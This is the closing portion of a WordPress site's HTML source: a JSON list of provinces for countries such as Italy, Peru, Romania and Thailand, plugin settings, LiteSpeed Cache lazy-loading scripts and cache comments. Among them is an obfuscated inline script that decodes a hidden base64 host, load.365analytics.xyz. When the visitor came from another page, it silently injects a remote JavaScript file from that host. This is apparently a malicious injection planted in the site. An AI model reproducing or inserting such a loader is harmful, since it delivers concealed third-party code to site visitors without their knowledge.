Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"}}</script> <script id="pms-frontend-discount-code-js-js-extra" type="litespeed/javascript">var pms_discount_object={"ajax_url":"https://tfcplay.com/wp-admin/admin-ajax.php"}</script>  <script type="litespeed/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09.push(_0x3c2d09.shift())}catch(_0x3a9717){_0x3c2d09.push(_0x3c2d09.shift())}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math.floor(Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea.getElementsByTagName('head')[0x0][_0x45965e(0xc3)](_0x2572e7)}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e},_0x442d(_0x2d5425,_0x24f6b1)}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c};return _0x2bda()}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tfcplay.com/wp-content/litespeed/js/d6db881f76d30fdc34456ba9c7f39e19.js?ver=04d58"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-11 12:55:10 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-11 12:55:10 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c8a461d1e23e34d4be4a9e6459b178b4.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ -->